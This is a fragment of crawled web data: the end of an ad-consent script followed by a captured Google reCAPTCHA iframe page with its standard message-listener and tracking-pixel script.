__tcfapi("removeEventListener",2,function(success){return null;},tcdata.listenerId);if(!(tcdata.purpose.consents["1"]===true&&_ezAllowed(tcdata,"2")&&_ezAllowed(tcdata,"3")&&_ezAllowed(tcdata,"4"))){if(typeof __ez=="object"&&typeof __ez.bit=="object"&&typeof window["_ezaq"]=="object"&&typeof window["_ezaq"]["page_view_id"]=="string"){__ez.bit.Add(window["_ezaq"]["page_view_id"],[new __ezDotData("non_personalized_ads",true),]);}}}});}else{_setAllEzConsentTrue();window._emitEzConsentEvent();}})(window,document);</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="GMrXDJJtFMkq5aQt757DbQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768483215983');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>